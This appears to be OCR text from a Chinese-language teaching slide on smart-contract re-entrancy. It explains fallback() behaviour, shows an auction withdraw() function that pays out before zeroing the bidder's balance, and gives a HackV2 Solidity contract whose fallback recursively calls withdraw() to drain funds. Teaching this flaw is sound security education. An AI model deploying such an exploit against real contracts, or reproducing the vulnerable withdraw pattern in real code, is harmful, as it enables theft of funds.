 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
6 /// 使用withdraw模式
7 /// 由投标者自己取回出价，返回是否成功
8 function withdraw() public returns (bool) {
9 // 拍卖已截止
0 require(now > auctionEnd);
1 // 竞拍成功者需要把钱给受益人，不可取回出价
2 require(msg.sender!=highestBidder);
3 // 当前地址有钱可取
4 require(bids[msg.sender] > 0);
5
6 uint amount = bids[msg.sender];
7 if (msg.sender.call.value(amount)()) {
8 bids[msg.sender] = 0;
9 return true;
0 }
1 return false;
2 }
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}